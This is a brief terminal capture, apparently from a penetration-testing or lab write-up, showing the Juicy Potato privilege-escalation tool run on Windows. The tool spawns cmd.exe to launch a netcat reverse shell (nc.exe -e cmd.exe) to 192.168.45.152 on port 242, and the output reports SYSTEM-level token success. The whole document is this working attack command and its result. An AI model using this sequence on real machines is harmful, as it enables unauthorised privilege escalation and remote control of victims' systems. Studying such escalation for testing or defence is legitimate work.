 C:\Users\Public>.\Juicy.Potato.x86.exe -l 1360 -p c:\windows\system32\cmd.exe -a "/c c:\users\Public\nc.exe -e cmd.exe 192.168.45.152 242"
-t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
Testing {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 1360
....
[+] authresult 0
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK